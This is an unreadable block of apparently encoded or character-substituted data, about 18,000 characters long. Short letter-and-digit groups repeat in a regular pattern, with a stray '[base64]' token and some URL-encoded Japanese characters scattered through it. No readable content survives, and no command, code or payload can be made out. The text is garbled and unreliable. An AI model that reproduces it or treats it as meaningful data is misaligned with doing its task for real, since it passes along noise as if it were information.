8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2axah9da5rx6a5rxahrw6ahagrwa5abrkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvax9ddrw6r4ahavvababvprqrvawa248rxp5rvax9ddrw6r4ahabvaxrqrvawa248rxp5rvavv8drx8ahabvaxrqrjaxfrva5vagrwdrvxaqaqaq5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbqawrji4ayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcr5rea3urcqr3a4fnawrcrav6abrx6abcvvabrx8rcrjrj6rxrnrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awin4qayrjawnahirk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1p9rw6rcprwddagrxrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrsa5rc8rxravpprx6drxdrcab9avrcrav6abrx6abrva2axah98abrwraagrxa5ahagrwa5abrvr9rva2axah98abrwraagrxa5ahagrwa5abahrwabrxprk,[base64],rvrwazrv0r9rvrwrvrlrvr3awrv000rviazas6rvrvrav6a5abrvab98r4rxabrv0rvab98r4rxaba5a2crw6dr1r1rxagazrv0r9rvrnrw6dvrna29a5rca5rxagrxraabrxdrv000rvrxagazas6as6rvrv8rxaba086rvhhab98r4rxab5as6aiazr1az5as6rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkxrsa5rc8rxravpprx6drxdrcab9avrcrav6abrx6abrva2axah98abrwraagrxa5ahagrwa5abrvr9rva2axah98abrwraagrxa5ahcrwfrxdahav966rx8ah9drkai,brka5rxagrxraabv8rkrqrkxrsa5rc8rxravpprx6drxdrcab9avrcrav6abrx6abrva2axah98abrwraagrxa5ahagrwa5abrvr9rva2a0ahavagvrarzrkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6rqrv9a0abv5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjnawa4r3rbrj4a4nrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjir3rcagrwa5abrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4awayiqrjrb4n4rjahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1p9rw6rcavvababvprk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxp9rw6rvr9rvxrsa5rc8rxravpprx6drxdrcab9avrcrav6abrx6abrk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkxp9rw6rvr9rva2abrxfabahrarx6abrx8rvr9rvxdrwoahr4axabah9dahrjayna4awayrjni4rjawawahawrk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3a44na4nrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjrj4rc%E3%83%88%E3%83%83%E3%83%97rc%E4%B8%8Brciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayrjni4rjawawahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcabvaxrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwogia8a1drwog4a8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrworvr9rvxdrwoahr4axabah9dahrj4a4awayirba4a4niniahawrk,rka0axrn98drkrqrjai,brka5rxagrxraabv8rkrqrkdrwogrwdr60asrkav8vrna5rwrcrn89axaxrx8asrka8rkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjnawa4r3rbrjr3i4rk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjirjrc98abrwraagrxrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4awayirba4a4niniahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcrjrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwogia8a1drwogrjrja8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrworvr9rvxdrwoahr4axabah9dahrj4nr34rbawnqawrj4r3ahawrk,rka0axrn98drkrqrjaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3awr3a4rbr3awrjnrjrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5rcrspabaorc98abrwraagrxrc8rxraab96r4agrxrcrjrjr3rk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4nr34rbawnqawrj4r3ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcr3rk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwogia8a1drwogrjrba8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrworvr9rvxdrwoahr4axabah9dahrjaynrbrbirjrj44awr3rjahrjrk,rka0axrn98drkrqrjaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3ir3qa4qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a3a9rcajanu2rer5rciawawfr34awrccvvabrx8rcirjrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjaynrbrbirjrj44awr3rjahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcav8vrna5rwrcrjrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkx8rxag9abrxdrc98abrwraagrxa5rcavvfrvr9rva0agrvr9rvagrwrk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgrj,4,n,rjaya8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkav8vrna5rwrcrn89axaxrx8asrka8rkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6rqrvrjrbaxfrv9a0abv5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3nay4qaya4a4rba4rk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorc98abrwraagrxrcagrwa5abrcav8vrna5rwrcrjrk,rka5agvabredrkrqrkav8vrna5rwrc9drcawrc9rwrcrjrc8rarcawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcav8vrna5rwrcr3rk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkx8rxag9abrxdrc98abrwraagrxa5rcavvfrv+rvdrwork,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkav8vrna5rwrcrn89axaxrx8asrka8rkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6rqrvrjrbaxfrv9a0abv5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3nay4q4awawawa4rk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorc98abrwraagrxrcagrwa5abrcav8vrna5rwrcr3rk,rka5agvabredrkrqrkav8vrna5rwrc9drcrjrc9rwrcrjrc8rarcawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcav8vrna5rwrcirk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwogia8a1a5rxraabrwv6gr3a8a1a0aga1agrwgia8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkav8vrna5rwrcrn89axaxrx8asrka8rkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6rqrvrjrbaxfrv9a0abv5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3nayrbayr3a4qnnrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorc98abrwraagrxrcagrwa5abrcav8vrna5rwrcirk,rka5agvabredrkrqrkav8vrna5rwrcrn89axaxrx8rcr3rc9rwrcrjrc8rarcawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1ra9abrxr4v8aorcprwddagrxrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka5rxraabrwv6rvr9rva2rsa5ahrnrwabsahc9ov8rwabrxrvr9rva2axah98abrwraagrxa5ahagrwa5abrvr9rva2axah98abrwraagrxa5ahagrwa5abahrwabrxprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgaw,i,a4,rjr3,rjay,rjn,r3r3,ina8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqr